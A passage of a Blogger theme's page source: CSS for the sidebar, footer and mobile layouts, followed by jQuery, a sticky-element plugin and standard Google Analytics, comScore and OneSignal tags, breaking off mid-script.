.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
